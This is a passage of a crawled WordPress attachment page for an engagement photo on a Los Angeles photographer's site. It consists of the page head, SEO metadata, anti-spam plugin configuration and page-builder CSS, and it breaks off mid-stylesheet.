

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/
body_size: 42012
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d6a224691a","_rest_nonce":"5179610c38","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d6a224691a","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/b7494e0a137f26252108c01b97e6c96e.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"7b5954227a081faa5ab24434cd5541b0","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>puppy_love_engagement_photos_14 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="puppy_love_engagement_photos_14 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="429" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/","url":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/","name":"puppy_love_engagement_photos_14 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/#primaryimage"},"image":{"@id":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14.jpg","datePublished":"2011-08-02T08:48:00+00:00","dateModified":"2011-08-02T08:48:00+00:00","breadcrumb":{"@id":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14.jpg","width":650,"height":429},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"puppy love | susan + yung engagement photos","item":"https://carolinetran.net/puppy-love-susan-yung-engagement-photos/"},{"@type":"ListItem","position":3,"name":"puppy_love_engagement_photos_14"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; puppy_love_engagement_photos_14 Comments Feed" href="https://carolinetran.net/puppy-love-susan-yung-engagement-photos/puppy_love_engagement_photos_14/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom 